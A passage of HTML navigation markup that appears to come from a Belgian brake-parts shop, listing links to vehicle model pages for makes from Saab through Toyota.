																	<li><a href="https://b2c.mosa-frein.be/en/160341-9-3-estate-e50">9-3 Estate (E50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160344-9-3-kombi-e50">9-3 Kombi (E50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160363-9-3x-ys3">9-3X (YS3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153951-9-5-ys3e">9-5 (YS3E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184828-9-5-ys3g">9-5 (YS3G) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184841-9-5-kombi-ys3e">9-5 Kombi (YS3E) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151226-seat">SEAT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/159516-alhambra-710-711">ALHAMBRA (710, 711) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184875-alhambra-7v8-7v9">ALHAMBRA (7V8, 7V9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155137-altea-5p1">ALTEA (5P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155144-altea-xl-5p5-5p8">ALTEA XL (5P5, 5P8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184932-arona-kj7">ARONA (KJ7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184941-arosa-6h1">AROSA (6H1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163933-ateca-kh7">ATECA (KH7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163936-ateca-kh7-khp">ATECA (KH7, KHP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151227-cordoba-6k1-6k2">CORDOBA (6K1, 6K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156374-cordoba-6l2">CORDOBA (6L2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151982-cordoba-vario-6k5">CORDOBA Vario (6K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151985-cordoba-vario-box-body-estate-6k5">CORDOBA VARIO Box Body/Estate (6K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151988-exeo-3r2">EXEO (3R2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151999-exeo-st-3r5">EXEO ST (3R5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185031-fura-25a">FURA (25A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185034-ibiza-i-21a">IBIZA I (21A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152008-ibiza-ii-6k1">IBIZA II (6K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153008-ibiza-iii-6l1">IBIZA III (6L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158438-ibiza-iv-6j5-6p1">IBIZA IV (6J5, 6P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158457-ibiza-iv-sc-6j1-6p5">IBIZA IV SC (6J1, 6P5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158496-ibiza-iv-st-6j8-6p8">IBIZA IV ST (6J8, 6P8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185173-ibiza-v-kj1-kjg">IBIZA V (KJ1, KJG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185188-inca-6k9">INCA (6K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153013-leon-1m1">LEON (1M1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154455-leon-1p1">LEON (1P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159546-leon-5f1">LEON (5F1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163419-leon-kl1">LEON (KL1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159553-leon-sc-5f5">LEON SC (5F5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163426-leon-sportstourer-kl8">LEON Sportstourer (KL8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156908-leon-st-5f8">LEON ST (5F8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185308-malaga-23a">MALAGA (23A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185321-marbella-28a">MARBELLA (28A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185332-mii-kf1-ke1">Mii (KF1, KE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185339-ronda-22a">RONDA (22A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163437-tarraco-kn2">TARRACO (KN2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185355-terra-24">TERRA (24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185364-terra-kasten-kombi-024a">TERRA Kasten/Kombi (024A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152015-toledo-i-1l">TOLEDO I (1L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185376-toledo-i-1l2">TOLEDO I (1L2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153022-toledo-ii-1m2">TOLEDO II (1M2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155177-toledo-iii-5p2">TOLEDO III (5P2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158542-toledo-iv-kg3">TOLEDO IV (KG3) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152022-skoda">SKODA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/155180-citigo-nf1">CITIGO (NF1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185431-e-citigo-ne1">E-CITIGO (NE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155187-fabia-i-6y2">FABIA I (6Y2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155204-fabia-i-combi-6y5">FABIA I Combi (6Y5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155223-fabia-i-saloon-6y3">FABIA I Saloon (6Y3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155240-fabia-ii-542">FABIA II (542) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155263-fabia-ii-combi-545">FABIA II Combi (545) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158583-fabia-iii-nj3">FABIA III (NJ3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158600-fabia-iii-estate-nj5">FABIA III Estate (NJ5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185509-felicia-i-6u1">FELICIA I (6U1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185518-felicia-i-kombi-6u5">FELICIA I Kombi (6U5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185527-felicia-i-pick-up-6uf-6u7">FELICIA I Pick-up (6UF, 6U7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185536-felicia-ii-6u1">FELICIA II (6U1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185551-kamiq-nw4">KAMIQ (NW4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164015-karoq-nu7-nd7">KAROQ (NU7, ND7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163444-kodiaq-ns7-nv7-ns6">KODIAQ (NS7, NV7, NS6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153025-octavia-i-1u2">OCTAVIA I (1U2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153032-octavia-i-combi-1u5">OCTAVIA I Combi (1U5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155324-octavia-ii-1z3">OCTAVIA II (1Z3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153039-octavia-ii-combi-1z5">OCTAVIA II Combi (1Z5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163457-octavia-iii-5e3-nl3-nr3">OCTAVIA III (5E3, NL3, NR3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163468-octavia-iii-combi-5e5-5e6">OCTAVIA III Combi (5E5, 5E6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164088-octavia-iv-nx3-nn3">OCTAVIA IV (NX3, NN3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185698-octavia-iv-combi-nx5">OCTAVIA IV Combi (NX5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158659-rapid-nh3-nk3-nk6">RAPID (NH3, NK3, NK6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158676-rapid-spaceback-nh1">RAPID Spaceback (NH1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155357-roomster-5j7">ROOMSTER (5J7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155376-roomster-praktik-5j">ROOMSTER Praktik (5J) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185751-scala-nw1">SCALA (NW1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152023-superb-i-3u4">SUPERB I (3U4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158711-superb-ii-3t4">SUPERB II (3T4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158726-superb-ii-kombi-3t5">SUPERB II Kombi (3T5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163485-superb-iii-3v3">SUPERB III (3V3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163498-superb-iii-kombi-3v5">SUPERB III Kombi (3V5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158741-yeti-5l">YETI (5L) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/185822-smart">SMART </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/185823-cabrio-450">CABRIO (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185832-city-coupe-450">CITY-COUPE (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185841-crossblade-450">CROSSBLADE (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185844-forfour-454">FORFOUR (454) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185855-forfour-schragheck-453">FORFOUR Schrägheck (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185864-fortwo-cabrio-450">FORTWO Cabrio (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185869-fortwo-cabrio-451">FORTWO Cabrio (451) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185886-fortwo-cabriolet-453">FORTWO Cabriolet (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185895-fortwo-coupe-450">FORTWO Coupe (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185900-fortwo-coupe-451">FORTWO Coupe (451) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185917-fortwo-coupe-453">FORTWO Coupe (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185926-roadster-452">ROADSTER (452) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185931-roadster-coupe-452">ROADSTER Coupe (452) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/158760-spyker">SPYKER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/158761-c8-aileron">C8 Aileron </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/185937-streetscooter">STREETSCOOTER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/185938-work-kasten">WORK Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185943-work-l-kasten">WORK L Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185946-work-l-pritsche-fahrgestell">WORK L Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185949-work-pritsche-fahrgestell">WORK Pritsche/Fahrgestell </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152626-subaru">SUBARU </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/159814-brz">BRZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159817-exiga-ya">EXIGA (YA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154465-forester-sf">FORESTER (SF_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155845-forester-sg">FORESTER (SG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159828-forester-sh">FORESTER (SH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159835-forester-sj">FORESTER (SJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159848-forester-sk">FORESTER (SK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152627-impreza-coupe-gfc">IMPREZA Coupe (GFC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152636-impreza-estate-gf">IMPREZA Estate (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153467-impreza-estate-gg">IMPREZA Estate (GG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159857-impreza-hatchback-gp">IMPREZA Hatchback (GP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154994-impreza-hatchback-gr-gh-g3">IMPREZA Hatchback (GR, GH, G3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159868-impreza-hatchback-gt">IMPREZA Hatchback (GT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152655-impreza-saloon-gc">IMPREZA Saloon (GC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153480-impreza-saloon-gd">IMPREZA Saloon (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153489-impreza-saloon-ge-gv">IMPREZA Saloon (GE, GV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159879-impreza-saloon-gj">IMPREZA Saloon (GJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159890-impreza-schragheck-gp-impreza-sport">IMPREZA Schrägheck (GP_) | IMPREZA SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155009-impreza-schragheck-gr-gh-g3-b3">IMPREZA Schrägheck (GR, GH, G3) | B3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186114-impreza-station-wagon-gf">IMPREZA Station Wagon (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186129-impreza-station-wagon-gg">IMPREZA Station Wagon (GG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186142-justy-iii-g3x">JUSTY III (G3X) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152670-legacy-i-bc">LEGACY I (BC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152687-legacy-i-estate-bc-bjf">LEGACY I Estate (BC, BJF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152690-legacy-i-kombi-bc-bjf-liberty">LEGACY I Kombi (BC, BJF) | LIBERTY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154499-legacy-iii-be">LEGACY III (BE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154508-legacy-iii-estate-bh">LEGACY III Estate (BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155899-legacy-iv-bl">LEGACY IV (BL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155904-legacy-iv-estate-bp">LEGACY IV Estate (BP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153500-legacy-outback-bg">LEGACY OUTBACK (BG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159897-legacy-v-bm">LEGACY V (BM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159902-legacy-v-estate-br">LEGACY V Estate (BR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186206-levorg">LEVORG </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154517-outback-be-bh">OUTBACK (BE, BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154522-outback-bl-bp">OUTBACK (BL, BP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159911-outback-br">OUTBACK (BR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159922-outback-bs">OUTBACK (BS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152717-svx-cx">SVX (CX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186232-trezia">TREZIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162756-tribeca-b9">TRIBECA (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155012-wrx-saloon-gj">WRX Saloon (GJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159925-xv-gp">XV (_GP_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/186250-suzuki">SUZUKI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/186251-alto-vii-gf">ALTO VII (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186254-baleno-eg">BALENO (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186259-baleno-fw-ew">BALENO (FW, EW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186266-baleno-kombi-eg">BALENO Kombi (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186271-baleno-schragheck-eg">BALENO Schrägheck (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186276-celerio-lf">CELERIO (LF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186279-grand-vitara-i-ft-ht-grand-escudo-grand-vitara-inc-xl-7">GRAND VITARA I (FT, HT) | GRAND ESCUDO | GRAND VITARA (INC XL-7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186284-grand-vitara-ii-jt-te-td-grand-escudo">GRAND VITARA II (JT, TE, TD) | GRAND ESCUDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186295-ignis-i-fh">IGNIS I (FH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186302-ignis-ii-mh">IGNIS II (MH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186313-ignis-iii-mf">IGNIS III (MF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186320-jimny-gelandewagen-geschlossen-a6g">JIMNY Geländewagen geschlossen (A6G) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186323-jimny-gelandewagen-geschlossen-sn-jimny-sierra">JIMNY Geländewagen geschlossen (SN) | JIMNY SIERRA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186336-kizashi-fr">KIZASHI (FR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186341-liana-er-rh-aerio">LIANA (ER, RH_) | AERIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186366-splash-ex">SPLASH (EX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186379-swift-iii-mz-ez">SWIFT III (MZ, EZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186390-swift-iv-fz-nz">SWIFT IV (FZ, NZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186401-swift-v-az">SWIFT V (AZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186412-sx4-ey-gy-sx4-sx4-classic">SX4 (EY, GY) | SX4 / SX4 CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186427-sx4-saloon-gy-rw">SX4 Saloon (GY, RW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186430-sx4-s-cross-jy-sx4-crossover">SX4 S-CROSS (JY) | SX4 CROSSOVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186445-vitara-et-ta-td-vitara-escudo-escudo">VITARA (ET, TA, TD) | VITARA / ESCUDO | ESCUDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186468-vitara-cabrio-et-ta-sidekick">VITARA Cabrio (ET, TA) | SIDEKICK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186475-wagon-r-schragheck-mm-wagon-r-sorio">WAGON R+ Schrägheck (MM) | WAGON R SORIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186486-x-90-el">X-90 (EL) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154869-tesla">TESLA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/162591-model-3-5yj3">MODEL 3 (5YJ3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154870-model-s-5yjs">MODEL S (5YJS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154899-model-x-5yjx">MODEL X (5YJX) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153706-toyota">TOYOTA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153707-4-runner-n21">4 RUNNER (_N21_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153722-4-runner-n28">4 RUNNER (_N28_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186528-auris-e15-corolla-blade">AURIS (_E15_) | COROLLA | BLADE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186545-auris-e18-corolla">AURIS (_E18_) | COROLLA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186560-auris-kombi-e18">AURIS Kombi (_E18_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186575-avensis-t22">AVENSIS (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186594-avensis-t25">AVENSIS (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186609-avensis-kombi-t22">AVENSIS Kombi (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186626-avensis-kombi-t25">AVENSIS Kombi (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186641-avensis-kombi-t27">AVENSIS Kombi (_T27_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186654-avensis-liftback-t22">AVENSIS Liftback (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186671-avensis-saloon-t25">AVENSIS Saloon (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186688-avensis-saloon-t27">AVENSIS Saloon (_T27_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186701-avensis-verso-m2-verso-sportvan-ipsum">AVENSIS VERSO (_M2_) | VERSO SPORTVAN | IPSUM </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186706-aygo-b1">AYGO (_B1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186711-aygo-b4">AYGO (_B4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186716-camry-v1-scepter">CAMRY (_V1_) | SCEPTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186721-camry-v2">CAMRY (_V2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186732-carina-e-vi-t19">CARINA E VI (_T19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186741-carina-e-vi-saloon-t19">CARINA E VI Saloon (_T19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186744-celica-coupe-t20">CELICA Coupe (_T20_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186747-celica-coupe-t23">CELICA Coupe (_T23_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186750-c-hr-x1">C-HR (_X1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186757-corolla-e10">COROLLA (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186766-corolla-e11">COROLLA (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186781-corolla-e12-corolla-allex">COROLLA (_E12_) | COROLLA / ALLEX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186796-corolla-compact-e10-corolla-secca">COROLLA Compact (_E10_) | COROLLA SECCA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186805-corolla-compact-e11">COROLLA Compact (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186822-corolla-kombi-e10">COROLLA Kombi (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186833-corolla-kombi-e11">COROLLA Kombi (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186852-corolla-kombi-e12-corolla-fielder">COROLLA Kombi (_E12_) | COROLLA FIELDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186861-corolla-liftback-e10">COROLLA Liftback (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186868-corolla-liftback-e11">COROLLA Liftback (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186885-corolla-saloon-e12-axio-altis-altis">COROLLA Saloon (_E12_) | AXIO/ALTIS | ALTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186902-corolla-schragheck-e21-auris">COROLLA Schrägheck (_E21_) | AURIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186909-corolla-verso-e12">COROLLA Verso (_E12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186916-corolla-verso-zer-zze12-r1">COROLLA Verso (ZER_, ZZE12_, R1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153729-fj-cruiser-gsj1">FJ CRUISER (GSJ1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153732-fortuner-n15-n16">FORTUNER (_N15_, _N16_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159938-gt-86-coupe-zn6">GT 86 Coupe (ZN6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153743-hilux-suv-n1-n2">HILUX SUV (_N1_, _N2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153752-hilux-vi-pickup-n1">HILUX VI Pickup (_N1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153757-hilux-vii-pickup-n1-n2-n3">HILUX VII Pickup (_N1_, _N2_, _N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186950-hilux-vii-pick-up-n1-n2-n3-hilux-vigo">HILUX VII Pick-up (_N1_, _N2_, _N3_) | HILUX VIGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160556-hilux-viii-platform-chassis-n1">HILUX VIII Platform/Chassis (_N1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186972-iq-j1">IQ (_J1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153766-land-cruiser-j7">LAND CRUISER (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186991-land-cruiser-100-j1-land-cruiser-amazon-prado-land-cruiser-cygnus">LAND CRUISER 100 (_J1_) | LAND CRUISER AMAZON | PRADO | LAND CRUISER CYGNUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164653-land-cruiser-200-j2">LAND CRUISER 200 (_J2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153791-land-cruiser-80-j8">LAND CRUISER 80 (_J8_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153806-land-cruiser-90-j9">LAND CRUISER 90 (_J9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187021-land-cruiser-90-j9-land-cruiser-prado-land-cruiser-colorado">LAND CRUISER 90 (_J9_) | LAND CRUISER PRADO | LAND CRUISER COLORADO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153815-land-cruiser-hardtop-j7">LAND CRUISER Hardtop (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153822-land-cruiser-pick-up-j7">LAND CRUISER Pick-up (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153825-land-cruiser-prado-j12">LAND CRUISER PRADO (_J12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153852-land-cruiser-prado-j15">LAND CRUISER PRADO (_J15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153875-land-cruiserfrontn-j15">LAND CRUISERFrontN (_J15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187065-mirai-jpd1">MIRAI (JPD1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187068-mr2-iii-zzw3">MR2 III (ZZW3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187071-previa-ii-r3-estima-tarago-previa-estima">PREVIA II (_R3_) | ESTIMA | TARAGO | PREVIA / ESTIMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187076-prius-w3">PRIUS (_W3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187079-prius-w5">PRIUS (_W5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187082-prius-phv-w52-prius-prime">PRIUS PHV (_W52_) | PRIUS PRIME </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187085-prius-plus-w4-prius-alpha-prius-v-grand-prius-">PRIUS PLUS (_W4_) | PRIUS ALPHA | PRIUS V | GRAND PRIUS + </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187088-prius-saloon-w1">PRIUS Saloon (_W1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187091-proace-bus-mdz">PROACE Bus (MDZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187096-proace-kasten-mdz">PROACE Kasten (MDZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187101-rav-4-ii-a2">RAV 4 II (_A2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187108-rav-4-iii-a3-rav-4-vanguard">RAV 4 III (_A3_) | RAV 4 / VANGUARD </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187119-rav-4-iv-a4">RAV 4 IV (_A4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187134-rav-4-v-a5-h5">RAV 4 V (_A5_, _H5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164670-sequoia-k3-k4">SEQUOIA (_K3_, _K4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164673-sequoia-k6">SEQUOIA (_K6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187147-starlet-p8">STARLET (_P8_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187150-starlet-p9">STARLET (_P9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187153-supra-db">SUPRA (DB_) </a>
